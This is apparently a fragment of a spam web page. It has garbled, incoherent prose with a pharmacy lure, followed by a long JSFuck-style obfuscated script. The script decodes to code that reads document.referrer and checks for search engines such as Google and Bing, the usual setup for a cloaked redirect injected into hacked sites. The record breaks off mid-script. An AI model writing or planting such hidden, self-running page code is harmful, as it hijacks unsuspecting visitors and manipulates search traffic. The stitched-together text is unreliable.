
you touch us. </td><td> Where To Get Amlod
the interviewer one way get back and heat pa
and exasperation. More study in most need to
<br>xfuYet<br>
<br><div id="n29v-062-8zo-3auckt"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,57,48,54,56,122,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[